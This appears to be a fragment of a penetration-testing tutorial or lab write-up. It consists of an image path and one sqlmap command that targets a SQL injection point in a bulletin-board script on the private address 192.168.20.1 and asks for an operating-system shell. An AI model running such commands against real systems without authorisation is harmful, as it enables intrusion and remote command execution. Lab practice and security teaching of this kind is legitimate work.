sqlmap -u 'http://192.168.20.1/bbs/showmessage.php?id=1' --os-shell